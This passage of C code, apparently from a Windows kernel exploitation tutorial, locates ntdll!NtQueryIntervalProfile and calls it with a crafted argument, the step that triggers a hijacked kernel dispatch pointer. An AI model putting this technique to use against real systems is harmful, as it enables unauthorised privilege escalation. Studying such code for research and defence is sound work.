 // Locating nt!NtQueryIntervalProfile
NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(
    GetModuleHandle(
        TEXT("ntdll.dll")),
    "NtQueryIntervalProfile"
);

// Error handling
if (!NtQueryIntervalProfile)
{
    printf("[-] Error! Unable to find ntdll!NtQueryIntervalProfile! Error: %d\n", GetLastError());
    exit(1);
}
else
{
    // Print update for found ntdll!NtQueryIntervalProfile
    printf("[+] Located ntdll!NtQueryIntervalProfile at: 0x%llx\n", NtQueryIntervalProfile);

    // Calling nt!NtQueryIntervalProfile
    ULONG exploit = 0;

    NtQueryIntervalProfile(
        0x1234,
        &exploit
    );